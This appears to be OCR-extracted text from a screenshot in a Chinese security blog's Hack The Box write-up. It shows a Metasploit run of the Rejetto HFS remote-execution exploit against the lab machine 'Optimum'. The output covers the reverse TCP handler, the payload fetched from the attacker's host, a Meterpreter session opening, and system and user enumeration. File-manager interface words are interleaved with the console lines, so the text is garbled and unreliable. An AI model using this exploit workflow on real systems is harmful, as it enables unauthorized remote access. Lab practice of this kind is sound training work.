 0   Automatic
Home
0 folders, 0 files, 0 bytes
mount-
shared-
folders
msf exploit(windows/http/rejetto_hfs_exec) > exploit
Search
go
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Using URL: http://10.10.14.20:8080/PVcZ4nH4ZzI4
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /PVcZ4nH4ZzI4
[*] Sending stage (206403 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.20:4444 -> 10.10.10.8:49270) at 2020-02-11 10:52:15 -0500
[*] Server stopped.
Mask
[!] This exploit may require manual cleanup of '%TEMP%\vwTfwdfxb.vbs' on the target
0 items selected
meterpreter >
[!] Tried to delete %TEMP%\vwTfwdfxb.vbs, unknown result
Archive
Get list
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745